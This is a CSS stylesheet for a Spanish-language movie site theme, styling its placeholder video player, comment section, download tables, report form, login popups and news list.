.fake_player section span.controles i span {
    font-weight:300;
    font-size:11px;
    text-transform:uppercase;
    color:rgba(255, 255, 255, 0.62);
    margin-left:5px
}
.fake_player section span.controles b.logo {
    float:right;
    padding:12px 5px
}
.fake_player section span.controles b.logo img {
    width:auto;
    height:20px;
    -webkit-transition:-webkit-filter 1s;
    -webkit-filter:grayscale(1);
    filter:url(filters.svg#grayscale);
    filter:gray;
    opacity:0.5
}
.no_play {
    display:block !important;
    font-size:17px;
    color:#8E8E8E
}
.no_play b {
    font-size:49px;
    color:#A481B7
}
.comentarios {
    float:left;
    width:94%;
    padding:2%;
    margin-right:2%;
    margin-bottom:5px;
    background:#fff;
    webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1)
}
.themeform h3.heading, h3.comment-reply-title {
    font-size:20px;
    font-weight:300;
    color:#5D749D;
    margin-bottom:15px
}
#comments {
    margin:0
}
#pinglist-container {
    display:none
}
.comment-tabs {
    border-bottom:2px solid #eee;
    margin-bottom:20px
}
.comment-tabs li {
    float:left;
    margin-bottom:-2px
}
.comment-tabs li a {
    font-weight:600;
    padding:0 10px 10px;
    display:block;
    color:#aaa;
    border-bottom:2px solid #eee
}
.comment-tabs li a:hover {
    color:#444;
    border-color:#ccc
}
.comment-tabs li span {
    background-color:#eee;
    padding:0 6px;
    margin-left:8px;
    -webkit-border-radius:4px;
    border-radius:4px
}
.comment-tabs li i {
    margin-right:6px
}
.comment-tabs li.active a {
    color:#3b8dbd;
    border-bottom-color:#3b8dbd
}
.pinglist {
    margin-bottom:20px
}
.commentlist li, .pinglist li {
    padding-left:60px;
    font-size:14px;
    line-height:22px;
    font-weight:400
}
.commentlist .comment-body, .pinglist li {
    clear:both;
    position:relative;
    padding-bottom:15px
}
.commentlist .comment-author, .commentlist .comment-meta, .commentlist .comment-awaiting-moderation {
    font-size:13px;
    display:block;
    float:left;
    line-height:20px
}
.commentlist .comment-author {
    margin-right:6px
}
.commentlist .fn, .pinglist .ping-link {
    color:#80A6CB;
    font-size:15px;
    font-style:normal;
    font-weight:300
}
.commentlist .says {
    display:none
}
.commentlist .avatar {
    position:absolute;
    left:-60px;
    top:0;
    width:48px;
    height:48px;
    border-radius:4px
}
.commentlist .comment-meta:before, .pinglist .ping-meta:before {
    color:#CDCDD2;
    content:"\e94e";
    font-family:'icomoon';
    font-size:11px;
    vertical-align:4%;
    float:left;
    margin-right:5px
}
.commentlist .comment-meta a, .pinglist .ping-meta {
    color:#CDCDD2;
    font-size:11px
}
a.comment-edit-link {
    color:#FD9D9D !important
}
.commentlist .reply {
    font-size:13px;
    line-height:16px
}
.commentlist .reply a {
    color:#9CA7BE;
    font-size:11px
}
.commentlist .reply a:hover {
    color:#444
}
.comment-awaiting-moderation {
    color:#3b8dbd;
    font-style:normal
}
.pinglist li {
    padding-left:0
}
.commentlist .comment-body p {
    margin-bottom:8px;
    color:#8C8C9C;
    clear:both;
    box-shadow:0 1px 0 0 rgba(0, 0, 0, 0.09);
    padding:10px;
    font-weight:300
}
.commentlist .comment-body strong {
    font-weight:bold
}
.commentlist .comment-body em {
    font-style:italic
}
.commentlist .comment-body ol li {
    list-style:decimal;
    margin-left:2em;
    padding:0
}
.commentlist .comment-body ul li {
    list-style:square;
    margin-left:2em;
    padding:0
}
.commentlist li.bypostauthor > .comment-body:after, .commentlist li.comment-author-admin>.comment-body:after {
    background:rgba(164, 218, 133, 1);
    display:block;
    position:absolute;
    content:"\f111";
    color:#fff;
    line-height:12px;
    width:12px;
    font-style:normal;
    font-family:'icomoon';
    text-align:center
}
.commentlist li.comment-author-admin>.comment-body:after {
    content:"\f00c"
}
.commentlist li.bypostauthor > .comment-body:after, .commentlist li.comment-author-admin>.comment-body:after {
    top:32px;
    left:-28px;
    font-size:11px;
    padding:2px;
    -webkit-border-top-left-radius:3px;
    -webkit-border-bottom-right-radius:3px;
    -moz-border-radius-topleft:3px;
    -moz-border-radius-bottomright:3px;
    border-top-left-radius:3px;
    border-bottom-right-radius:3px
}
.commentlist li li.bypostauthor > .comment-body:after, .commentlist li li.comment-author-admin>.comment-body:after {
    top:22px;
    left:-26px;
    font-size:8px;
    padding:1px;
    -webkit-border-radius:2px;
    border-radius:2px
}
.commentlist li li {
    padding-left:48px;
    margin:0
}
.commentlist li li .avatar {
    width:36px;
    height:36px;
    left:-48px;
    top:0
}
.commentlist li li .comment-meta {
    left:70px
}
.comments-nav {
    margin-bottom:20px;
    width:100%;
    float:left;
    font-size:13px
}
.comments-nav a {
    font-weight:300;
    font-size:12px;
    background:#ECEFF1;
    color:#8C8C9C;
    padding:8px 10px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.comments-nav .nav-previous {
    float:left
}
.comments-nav .nav-next {
    float:right
}
.logged-in-as, .comment-notes, .form-allowed-tags {
    display:none
}
#respond {
    position:relative
}
#reply-title {
    margin-bottom:5px;
    float:left;
    width:100%
}
li #reply-title {
    font-size:0;
    margin:0 !important;
    padding:0;
    height:0;
    border-top:0
}
#cancel-comment-reply-link {
    color:rgba(255, 255, 255, 0.78);
    background:#3489F9;
    padding:2px 13px;
    display:block;
    position:absolute;
    right:0;
    top:6px;
    font-size:11px;
    border-radius:3px
}
#cancel-comment-reply-link:hover {
    color:#fff
}
#commentform {
    margin-bottom:25px;
    font-size:12px;
    width:100%;
    padding:0;
    float:left
}
#commentform p.comment-form-author {
    width:49%;
    float:left
}
#commentform p.comment-form-email {
    width:49%;
    float:right
}
#commentform p.comment-form-url, #commentform p.comment-form-comment {
    clear:both
}
#commentform label {
    padding:10px 0;
    font-weight:300;
    display:block;
    color:#8C8C9C;
    font-size:14px
}
#commentform input[type="text"], #commentform textarea {
    max-width:95.5%;
    width:95.5%;
    height:30px;
    border:solid 1px #CBD2D6;
    padding:0 2%;
    background:#FFF;
    transition:all .5s ease-in-out 0
}
#commentform textarea {
    height:40px;
    padding:2%
}
#commentform p.form-submit {
    margin-top:10px
}
#commentform p.form-submit .submit {
    position:relative;
    border:none;
    color:rgba(255, 255, 255, 0.78);
    text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);
    cursor:pointer;
    display:inline-block;
    font-size:13px;
    line-height:1.5;
    padding:7px 20px;
    text-align:center;
    border-radius:3px;
    background-color:transparent;
    background-image:-moz-linear-gradient(#8BBDE0 0, #75AED5 100%);
    background-image:-webkit-linear-gradient(#8BBDE0 0, #75AED5 100%);
    background-image:linear-gradient(#8BBDE0 0, #75AED5 100%);
    background-repeat:repeat-x
}
#commentform p.form-submit .submit:hover {
    color:#fff;
    background-color:transparent;
    background-image:-moz-linear-gradient(#4C68A1 0, #405889 100%);
    background-image:-webkit-linear-gradient(#4C68A1 0, #405889 100%);
    background-image:linear-gradient(#4C68A1 0, #405889 100%);
    background-repeat:repeat-x
}
.logged-in #reply-title {
    margin-bottom:20px
}
.logged-in #commentform p.comment-form-comment {
    margin-top:10px
}
.logged-in #commentform p.comment-form-comment label {
    display:none
}
p.must-log-in {
    background:#ECEFF1;
    text-align:center;
    padding:26px 0;
    margin:15px 0;
    color:#8C8C9C;
    width:100%;
    float:left
}
p.must-log-in a {
    font-weight:bold
}
.themeform h3.heading span {
    color:#FFF;
    background:#A4DA85;
    padding:1px 10px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    font-size:19px
}
#commentform textarea:focus, #commentform input[type="text"]:focus {
    border:solid 1px #A983B7
}
.realse {
    width:98%;
    margin-right:2%
}
a.ssocial {
    width:49%;
    float:left;
    padding:10px 0;
    text-align:center;
    margin-bottom:15px;
    color:rgba(255, 255, 255, 0.69);
    font-size:15px
}
a.ssocial:hover {
    color:#fff
}
a.facebook {
    background:#687EC3
}
a.twitter {
    background:#5BC2F7;
    float:right
}
.ads_300 {
    width:300px;
    float:left;
    margin-bottom:15px
}
.rmenus {
    display:none;
    position:absolute;
    z-index:2;
    margin-top:39px;
    width:94%;
    background:#fff;
    border-bottom:solid 1px #CBD5E4;
    padding:0 3%;
    left:0
}
.rmenus ul li {
    float:left;
    width:100%;
    margin:5px 0;
    padding:8px 0;
    border-bottom:solid 1px #F0F0F0
}
.rmenus ul li.current-menu-item {
    background:#8BBDE0;
    border-bottom:solid 1px #8BBDE0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.rmenus ul li.current-menu-item a, .rmenus ul li.current-menu-item:before, .rmenus ul li.current-menu-item a:hover {
    color:#FFF
}
.rmenus ul li:last-child {
    border-bottom:0
}
.rmenus ul li:before {
    content:"\e623";
    font-family:'icomoon';
    float:left;
    margin-right:4px;
    margin-left:8px;
    margin-top:0px;
    color:#B8C5CA;
    font-size:18px
}
.rmenus ul li a {
    float:left;
    color:#9AA4A8;
    font-size:17px
}
.rmenus ul li a:hover {
    color:#739CC5
}
.rmenus ul li ul.sub-menu {
    display:none;
    margin-top:28px
}
.rmenus ul li ul.sub-menu li {
    margin-left:10px
}
.rmenus ul li ul.sub-menu li:before {
    content:"-";
    margin-right:10px
}
.rmenus ul li:hover>ul.sub-menu {
    display:block
}
.rbuscar {
    display:none;
    position:absolute;
    top:56px;
    left:0;
	padding:2%;
    width:96%;
    background:rgb(233, 234, 237)
}
.rbuscar .textar {
    width:100%;
    margin:10px 0
}
.rbuscar .textar input[type="text"] {
    border:0;
    font-size:20px;
    width:calc(100% - 45px);
    background:transparent;
    color:#66696E
}
.rbuscar .textar:before {
	display:none;
    content:"\f002";
    font-family:'icomoon';
    float:right;
    font-size:20px;
    color:#A9ABB3;
    width:45px;
    text-align:center
}
.sbox .descargas {
    width:100%;
    float:left;
    margin:15px 0;
    background-color:#fff
}
.sbox .descargas .pver {
    float:left
}
.sbox .descargas .pver li {
    float:left;
    border-bottom:1px solid #ddd;
    width:100%;
    padding:5px 0
}
.sbox .descargas .pver li:last-child {
    border-bottom:0
}
.sbox .descargas .pver li a {
    color:#ABB0B8;
    text-shadow:0 1px 0 #FFF;
    font-size:12px;
    width:100%;
    float:left
}
.sbox .descargas .pver li a span {
    float:left;
    width:20%;
    padding:5px 2.5%;
    text-align:left
}
.sbox .descargas .pver li a span img {
    float:left;
    margin-right:10px
}
.sbox .descargas .pver li a .op {
    border:0px;
    color:#8C8C9C
}
.sbox .descargas .pver li a:hover {
    color:#6D6D6D
}
.sbox .descargas .pver li a:hover span {
    border-color:#ddd
}
.sbox .descargas .pver li:hover {
    border-color:#ccc
}
.sbox .descargas .pver .bg-a {
    background-color:#eee
}
.sbox .descargas .pver .ver span {
    color:#8C8C9C;
    float:left;
    width:20%;
    padding:7px 2.5%;
    border-left:0;
    text-align:left
}
.sbox .descargas .pver .ver .opci {
    border:0px
}
.sbox .descargas .pver li.ver {
    background-color:#F7F7F7;
    border-bottom:0;
    font-size:15px
}
#cookiedata {
    display:none
}
.notes {
    background:#81ad53;
    color:rgba(255, 255, 255, 0.64);
    float:left;
    width:100%;
    margin:25px 0;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.notes p {
    padding:20px;
    font-size:17px;
    border-left:10px solid rgba(0, 0, 0, 0.5);
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.notes p span {
    color:rgba(0, 0, 0, 0.5);
    margin-right:12px
}
.notes p a.cerrar {
    float:right;
    color:#FFF;
    margin-top:0px;
    cursor:pointer;
    font-size:16px
}
.notes p a {
    color:#FFF
}
#noticias .items {
    width:100%;
    float:left
}
#noticias .items .item {
    width:46.5%;
    margin-bottom:3.5%;
    margin-left:2%
}
#noticias .items .item .dato {
    width:100%;
    padding:5px 0;
    float:left;
    color:#A5A8B3
}
#noticias .items .item .img {
    width:100%;
    padding-top:10%;
    position:relative;
    float:left;
    overflow:hidden;
    height:160px
}
#noticias .items .item .img img {
    width:100%;
    height:auto;
    margin-top:-10%
}
#noticias .items .item .img h3 {
    position:absolute;
    bottom:5px;
    line-height:21px;
    color:#fff;
    padding:4px 10px;
    font-size:1.2em
}
#noticias .items .item .img h3 span.title {
    box-shadow:5px 0 0 #000, -5px 0 0 #000;
    background:#000;
    color:#fff;
    padding:2px 0
}
.realse h1 {
    font-size:25px;
    line-height:30px;
    font-weight:300;
    width:100%;
    float:left;
    margin-bottom:15px
}
.fix {
    position:relative;
    width:100%;
    overflow:hidden
}
.fix .trailerplay {
    position:absolute;
    top:0;
    left:0;
    padding:0;
    width:100%;
    text-align:center;
    color:#fff;
    opacity:0;
    cursor:pointer
}
.fix .trailerplay:hover {
    opacity:10
}
a.report {
    float:left;
    width:100%;
    background:#FFB2B3;
    color:#FFF;
    text-align:center;
    padding:5px 0;
    margin:10px 0;
    cursor:pointer;
    font-size:100%
}
a.report:hover {
    background:#000;
    color:#fff
}
.reportform {
    float:left;
    width:100%;
    padding:0;
    background-color:#E9EAED;
    border-top:solid 3px #C5CBDA;
    display:none
}
.reportform .aff {
    width:46%;
    padding:2%;
    float:left
}
.reportform .bff {
    width:46%;
    padding:2%;
    float:left
}
.reportform input[type="text"] {
    width:94%;
    padding:3%;
    border:0;
    color:#969DAE;
    margin-bottom:20px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.reportform input[type="submit"] {
    border:0;
    width:100%;
    padding:10px 0;
    background-color:#75BADD;
    color:#fff;
    cursor:pointer
}
.reportform textarea {
    width:94%;
    height:45px;
    padding:3%;
    border:0;
    color:#969DAE;
    margin-bottom:20px;
    font-family:'Source Sans Pro', sans-serif;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.reportform select {
    width:100%;
    padding:3%;
    border:0;
    color:#969DAE;
    margin-bottom:20px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.reportform .g-recaptcha {
    margin-bottom:15px
}
.reportform h3 {
    width:96%;
    padding:0 2%;
    margin-top:12px;
    font-size:18px;
    font-weight:300;
    color:#969DAE
}
.reportform ::-webkit-input-placeholder {
    color:#969DAE
}
.reportform :-moz-placeholder {
    color:#969DAE
}
.reportform ::-moz-placeholder {
    color:#969DAE
}
.reportform :-ms-input-placeholder {
    color:#969DAE
}
.sbox .aviso2 {
    width:94%;
    float:left;
    padding:10px 3%;
    margin:20px 0;
    position:relative;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.sbox .aviso2 .icon {
    float:left;
    position:absolute;
    color:rgba(255, 255, 255, 0.8)
}
.sbox .aviso2 .icon b {
    font-size:40px
}
.sbox .aviso2 .contenido32 {
    color:rgba(255, 255, 255, 0.51);
    margin-left:50px
}
.sbox .aviso2 .contenido32 span {
    font-size:19px;
    line-height:26px;
    color:#FFF;
    width:100%;
    float:left;
    font-weight:300
}
.mundothemes {
    float:left;
    width:100%
}
.mundothemes a.links {
    width:33.33%;
    float:left;
    text-align:center;
    padding:10px 0;
    background-color:#858EA5;
    border-top:solid 2px #3A4051
}
.mundothemes a.links b {
    font-size:20px;
    float:left;
    width:100%;
    text-align:center;
    margin-bottom:3px;
    color:rgba(255, 255, 255, 0.8)
}
.mundothemes a.links span {
    width:100%;
    float:left;
    text-align:center;
    font-size:13px;
    color:rgba(255, 255, 255, 0.45)
}
.mundothemes a.links:hover {
    background-color:#3A4051
}
span.calidad2 {
    position:absolute;
    top:0;
    left:3%;
    padding:5px 10px;
    color:rgba(255, 255, 255, 1);
    text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25);
    font-size:11px;
    font-weight:700;
    font-family:'Helvetica Neue', 'Helvetica', arial, sans-serif;
    background-color:transparent;
    background-image:-moz-linear-gradient(#ED0509, #8E0002);
    background-image:-webkit-linear-gradient(#ED0509, #8E0002);
    background-image:linear-gradient(#ED0509, #8E0002);
    background-repeat:repeat-x;
    -webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.25);
    -moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.25);
    box-shadow:0 1px 2px rgba(0, 0, 0, 0.25);
    -webkit-border-bottom-right-radius:3px;
    -webkit-border-bottom-left-radius:3px;
    -moz-border-radius-bottomright:3px;
    -moz-border-radius-bottomleft:3px;
    border-bottom-right-radius:3px;
    border-bottom-left-radius:3px;
    z-index:1
}
.realse .movieplay {
    width:100%;
    padding-bottom:56%;
    padding-top:0;
    margin-top:1px
}
.realse #player2 {
    padding:0;
    padding-bottom:2%
}
.jspDrag {
    background:#CDD7E2
}
.jspDrag:hover {
    background:#AEBDCA
}
.fixyear {
    float:left;
    width:100%;
    height:40px
}
.black_overlay, .white_content {
    display:none
}
.black_overlay {
    position:fixed;
    top:0%;
    left:0%;
    width:100%;
    height:100%;
    background-color:rgba(0, 0, 0, 0.67);
    z-index:1001
}
.white_content {
    position:fixed;
    top:20%;
    left:50%;
    transform:translate(-50%, 0);
    width:450px;
    padding:20px;
    z-index:1002;
    overflow:auto;
    background:#F0F0F0;
    -webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.6);
    box-shadow:0 1px 2px rgba(0, 0, 0, 0.6)
}
.white_content ul {
    width:100%;
    float:left;
    margin:0
}
.white_content ul li {
    float:left;
    width:33.333333333%
}
.white_content ul li a {
    float:left;
    width:100%;
    margin:0;
    text-align:center;
    padding:13px 0;
    background-color:transparent;
    font-size:14px;
    color:#B4B6B6
}
.white_content ul li a:hover {
    color:#8BBDE0
}
.white_content ul li a.selected {
    background-color:#FFF;
    color:#8BBDE0;
    font-weight:300
}
.white_content .formularios {
    float:left;
    width:94%;
    background-color:#FFF;
    padding:30px 3%
}
.white_content .formularios div {
    display:none
}
.white_content .formularios input[type="text"], .white_content .formularios input[type="password"], .white_content .formularios input[type="email"] {
    width:80%;
    padding:4%;
    margin:0 5.9%;
    margin-bottom:20px;
    border:solid 1px #DBE0E4;
    font-size:15px;
    font-weight:300;
    -moz-box-shadow:0 0 5px #ddd;
    -webkit-box-shadow:0 0 5px #ddd;
    box-shadow:0 0 5px #ddd;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px
}
.white_content .formularios input[type="submit"], #adduser p input[type="submit"] {
    width:88%;
    padding:11px;
    margin:0 5.9%;
    border:0;
    color:rgba(255, 255, 255, 0.6);
    font-size:20px;
    text-align:center;
    font-weight:300;
    background-color:#8BBDE0;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    cursor:pointer
}
.white_content .formularios input[type="submit"]:hover {
    color:#fff
}
.white_content .formularios fieldset {
    width:90%;
    margin:5px 6%;
    margin-bottom:15px;
    line-height:17px;
    color:#B6B6B6
}
.white_content .formularios fieldset input[type="checkbox"] {
    margin:0;
    width:15px;
    height:15px;
    float:left
}
.white_content .formularios fieldset span {
    float:left;
    margin-left:10px;
    font-size:15px;
    color:#9E9E9E
}
.white_content a.cerrar {
    font-size:14px;
    text-transform:uppercase;
    margin-top:15px;
    float:right;
    color:#8BBDE0
}
.registernote {
    background:#86B373;
    color:rgba(255, 255, 255, 0.87);
    text-align:center;
    padding:10px 0;
    float:left;
    width:100%;
    font-size:16px
}
#adduser {
    width:80%;
    padding:15px 10%;
    float:left
}
#adduser p {
    width:100%;
    float:left;
    margin-bottom:25px
}
#adduser p label {
    width:100%;
    float:left;
    margin-bottom:10px;
    color:#8293A0
}
#adduser p input[type="text"], #adduser p input[type="password"] {
    width:96%;
    background:#FFF;
    border:1px solid #cecece;
    -moz-box-shadow:0 0 5px #ddd;
    -webkit-box-shadow:0 0 5px #ddd;
    box-shadow:0 0 5px #ddd;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    padding:0.6rem 2%;
    font-size:18px;
    color:#8BBDE0;
    display:block
}
#adduser p input[type="password"] {
    width:45%
}
#adduser p textarea {
    width:96%;
    background:#FFF;
    border:1px solid #cecece;
    -moz-box-shadow:0 0 5px #ddd;
    -webkit-box-shadow:0 0 5px #ddd;
    box-shadow:0 0 5px #ddd;
    border-radius:3px;
    -moz-border-radius:3px;
    -webkit-border-radius:3px;
    padding:0.6rem 2%;
    font-size:18px;
    color:#8BBDE0;
    display:block
}
#adduser p input[type="submit"] {
    width:100%;
    margin:15px 0
}
#adduser p input[type="submit"]:hover {
    color:#fff
}
#adduser h2 {
    width:100%;
    float:left;
    border-bottom:solid 1px #ddd;
    padding-bottom:15px
}
#adduser h2 b {
    float:right;
    color:#AFBBCF
}
.itemmenu {
	display: none;
    float:left;
    width:98%;
    margin-right:2%
}
.itemmenu ul {
    float:left;
    width:100%
}
.itemmenu ul li {
    float:left;
    width:33%
}
.itemmenu ul li a {
    width:96%;
    font-size:15px;
    text-align:center;
    float:left;
    padding:15px 0;
    background-color:rgba(25, 57, 145, 0.06);
    color:#4C505C
}
.itemmenu ul li a:hover, .itemmenu ul li a.selected {
    background:#fff;
    -webkit-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    -moz-box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    box-shadow:0 1px 2px rgba(183, 195, 202, 1);
    font-weight:600;
    color:#5D749D
}
#cap2, #cap3 {
    display:none
}
.metatags {
    width:100%;
    float:left;
    margin-bottom:20px
}
.metatags a {
    float:left;
    font-size:13px;
    border:solid 1px #FFF;
    padding:5px 10px;
    margin:2px;
    color:#B1BED5;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.metatags a:hover {
    color:#fff;
    background:#6C8BEC;
    border:solid 1px #6C8BEC
}
.metatags h3 {
    font-size:20px;
    border-bottom:solid 1px #E9EAED;
    padding-bottom:10px
}
.metatags h3 i {
    margin-right:9px;
    color:#D2D5E0;
    float:right
}
.icon-printer {
	display: none;
    position:absolute;
    bottom:2px;
    right:0;
    font-size:16px;
    color:#fff;
    padding:7px 10px;
    background-color:rgba(0, 0, 0, 0.5)
}
.icon-printer:hover {
    opacity:1
}
.iteslid {
    float:left;
    width:100%;
    margin-bottom:0;
    margin-top:-20px;
    margin-bottom:25px
}
.iteslid ul {
    float:left;
    width:100%
}
.iteslid ul li {
    float:left;
    width:50%
}
.iteslid ul li a {
    width:100%;
    font-size:16px;
    text-align:center;
    float:left;
    padding:15px 0;
    background-color:#FFF;
    color:#AEBECF
}
.iteslid ul li a.selected {
    background:#8BBDE0;
    color:rgba(255, 255, 255, 0.6);
    font-weight:300
}
.iteslid ul li a.selected:hover {
    color:#fff !important
}
.iteslid ul li a:hover {
    color:#5D749D;
    font-weight:300
}
.news_home {
    width:100%;
    float:right;
    margin-bottom:25px;
    position:relative
}
.news_home .noticias {
    margin-right:320px;
    background-color:#fff;
    padding:16px 10px;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05)
}
.news_home .noticias ul {
    max-height:218px;
    overflow:hidden;
    overflow-y:scroll
}
.news_home .noticias ul li {
    margin-right:20px
}
.news_home .noticias .new {
    position:relative;
    padding:15px 0;
    padding-left:86px;
    min-height:75px;
    border-bottom:1px solid #eee
}
.news_home .noticias .new .fecha {
    position:absolute;
    left:0;
    top:15px;
    text-align:center;
    width:86px
}
.news_home .noticias .new .fecha .dia {
    font-size:30px;
    color:#8BBDE0
}
.news_home .noticias .new .fecha .mes {
    font-size:11px;
    color:#9d9fb1;
    text-transform:uppercase;
    display:block;
    margin-top:5px
}
.news_home .noticias .new .noti .titulo {
    font-weight:700;
    margin-bottom:7px;
    font-size:15px;
    font-family:Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.news_home .noticias .new .noti .titulo a {
    color:#60707C
}
.news_home .noticias .new .noti .titulo a:hover {
    color:#111
}
.news_home .noticias .new .contenido {
    font-size:14px;
    line-height:1.5
}
.news_home .ads {
    float:right;
    right:0;
    position:absolute;
    width:300px;
    height:250px;
    padding:0
}
.buscaicon {
    float:right;
    color:#fff
}
.buscaicon ul li {
    float:left;
    position:relative
}
.buscaicon ul li a.buscaboton {
    color:rgba(255, 255, 255, 0.8);
    background-color:#8BBDE0;
    padding:27px 25px;
    float:left
}
.buscaicon ul li a.buscaboton:hover {
    color:#fff
}
.buscaicon a i {
    font-size:26px
}
.buscaboton {
    cursor:pointer
}
.buscaformulario {
    display:none;
    width:100%;
    float:left;
    padding:0;
    background-color:#fff;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-animation:fadeIn 1s;
    -moz-animation:fadeIn 1s;
    -ms-animation:fadeIn 1s;
    animation:fadeIn 1s
}
.buscaformulario input[type='text'] {
    background-color:transparent;
    border:0;
    padding:17px 20px;
    font-size:20px;
    color:#9d9fb1;
    width:960px
}
.buscaformulario ::-webkit-input-placeholder {
    color:#CFD0D8
}
.buscaformulario :-moz-placeholder {
    color:#ddd
}
.buscaformulario ::-moz-placeholder {
    color:#ddd
}
.buscaformulario :-ms-input-placeholder {
    color:#ddd
}
.usermenuadmin {
	display:none;
    float:right
}
.usermenuadmin a {
    padding:23px 10px;
    float:left;
    color:#7A889D;
    text-decoration:none;
    font-size:11px;
    font-family:Helvetica, Arial, sans-serif
}
.usermenuadmin a:hover {
    color:#fff;
    background:#1B1C22
}
.item_2 .item {
    width:99%;
    margin:0;
    margin-bottom:15px;
    padding-bottom:15px;
    border-bottom:solid 1px #EAEAEA
}
.item_2 .item .image {
    width:20%;
    height:auto;
    padding-top:0;
    position:relative;
    float:left;
    background-color:transparent
}
.item_2 .item .image img {
    margin-top:0;
    position:relative;
    border-radius:3px
}
.item_2 .item .data {
    width:75%;
    margin-left:5%;
    float:left
}
.item_2 .item .data h1 {
    line-height:30px;
    font-weight:300;
    color:#9C9EA6;
    padding-bottom:5px;
    margin-bottom:0;
    border-bottom:0;
    font-size:20px;
    text-overflow:ellipsis;
    white-space:nowrap;
    overflow:hidden
}
.item_2 .item .data .contenido {
    width:100%;
    height:74px;
    float:left;
    border-top:solid 1px #EAEAEA;
    padding-top:10px;
    overflow:hidden;
    position:relative
}
.item_2 .item .data .contenido .degradado {
    position:absolute;
    width:100%;
    height:50px;
    bottom:0;
    left:0;
    background-color:transparent;
    background-image:-moz-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-image:linear-gradient(rgba(0, 0, 0, 0), #fff);
    background-repeat:repeat-x
}
.item_2 .item .data .contenido p {
    line-height:20px;
    font-size:15px;
    color:#B5B5B5
}
.item_2 .item .data .imdb_r .a span {
    background-color:#8DC263
}
.item_2 .item:last-child {
    border-bottom:0
}
span.play_tiempo {
    position:absolute;
    top:40%;
    left:49%;
    color:#fff;
    font-size:22px;
    text-shadow:1px 0px 5px rgba(0, 0, 0, 1);
    font-weight:600;
    font-family:arial
}
.sfto {
    width:198px;
    float:left;
    text-align:center;
    border:solid 1px #ddd;
    padding:5px 0;
    margin-top:30px;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px
}
.sfto b {
    width:100%;
    float:left;
    font-size:20px;
    color:#ddd;
    cursor:pointer
}
.sfto:hover>b {
    color:#111
}
.respo_pag {
    display:none;
    width:100%;
    float:left;
    margin-top:10px
}
.respo_pag .pag_a {
    float:left;
    width:48%
}
.respo_pag .pag_b {
    float:right;
    width:48%
}
.respo_pag a {
    background:#6DBBDE;
    color:rgba(255, 255, 255, 0.7);
    width:100%;
    float:left;
    text-align:center;
    padding:10px 0;
    font-size:20px
}
.respo_pag a:hover {
    background:#6D91DE;
    color:#fff
}
.buscaicon ul li a.share_social {
    background-color:rgba(0, 0, 0, 0.2);
    color:rgba(255, 255, 255, 0.8);
    padding:19px 15px;
    cursor:pointer;
    float:left
}
.buscaicon ul li:hover>a.share_social {
    background:#181B22;
    color:#fff
}
.buscaicon ul li ul {
    display:none;
    position:absolute;
    top:57px;
    left:-65px;
    width:160px;
    background:#181B22;
    -moz-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    box-shadow:0 1px 10px rgba(51, 92, 115, 0.1), 0px 0px 5px rgba(0, 0, 0, 0.05);
    z-index:999;
    padding-top:20px;
    -webkit-animation:fadeIn 0.5s;
    -moz-animation:fadeIn 0.5s;
    -ms-animation:fadeIn 0.5s;
    animation:fadeIn 0.5s
}
.buscaicon ul li:hover>ul {
    display:block
}
.buscaicon ul li ul li {
    width:100%
}
.buscaicon ul li ul li a {
    padding:8px 15px;
    float:left;
    width:110px;
    margin:0 10px;
    margin-bottom:10px;
    background-color:#262B36;
    font-size:15px;
    color:#fff;
    -webkit-border-radius:3px;
    -moz-border-radius:3px;
    border-radius:3px;
    opacity:0.7
}
